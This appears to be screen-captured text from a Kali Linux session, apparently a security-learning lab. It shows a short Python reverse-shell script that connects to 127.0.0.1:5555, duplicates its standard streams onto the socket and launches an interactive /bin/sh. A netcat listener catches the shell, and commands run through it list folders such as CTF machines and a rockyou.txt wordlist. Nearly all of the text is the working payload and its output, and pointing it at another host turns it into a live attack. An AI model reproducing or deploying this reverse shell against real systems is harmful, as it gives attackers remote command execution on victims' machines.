 Ouvrir
python_rev
~/Bureau/python-reverse
Enregistrer
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("127.0.0.1",5555))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
root@kali: ~/Bureau/python-reverse
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~/Bureau/python-reverse# python python_rev
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 53140
# ls
python_rev
# cd ..
# ls
192.168.10.100
Bulldog
Bulldog2
ctf blagnac
john
python-reverse
rockyou.txt
sites